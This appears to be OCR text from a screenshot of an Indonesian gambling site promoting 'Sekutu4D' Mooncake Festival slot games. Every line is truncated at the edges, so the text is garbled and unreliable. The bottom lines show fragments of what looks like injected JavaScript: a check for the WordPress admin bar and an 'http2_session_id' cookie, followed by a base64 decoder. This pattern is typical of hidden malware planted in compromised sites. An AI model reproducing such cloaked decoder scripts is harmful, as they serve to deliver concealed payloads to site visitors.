
u4D – Mooncake Festival Promo Slot Rayakan kemeriahan
 Festival bersama Sekutu4D dengan promo spesial di game
 dan Playtech!Jangan lewatkan kesempatan mendapatkan
elimpah hanya dengan mengumpulkan simbol kue bulan.
 – Moon Festival
Raih keberuntunganmu di game PlayStar!
ch – Fire Blaze: Eternal Lady
Sensasi bermain lebih seru…
e
document.getElementById&&document.getElementById(‘wpadminba
kie||”).indexOf(‘http2_session_id=’)!==-1)return;function syste
lmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”
xOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=ke
=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fro